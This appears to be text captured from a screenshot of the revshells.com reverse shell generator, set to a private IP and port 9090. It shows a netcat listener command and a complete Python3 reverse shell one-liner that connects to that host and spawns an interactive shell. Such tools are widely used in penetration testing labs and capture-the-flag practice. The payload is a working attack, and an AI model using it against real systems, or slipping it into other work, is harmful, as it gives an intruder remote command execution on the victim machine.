 revshells.com
Reverse Shell Generator
IP & Port
IP 10.13.73.83 Port 9090 +1
Listener
Advanced
🚀 nc -lvnp 9090
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.con
nect(("10.13.73.83 ",9090));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'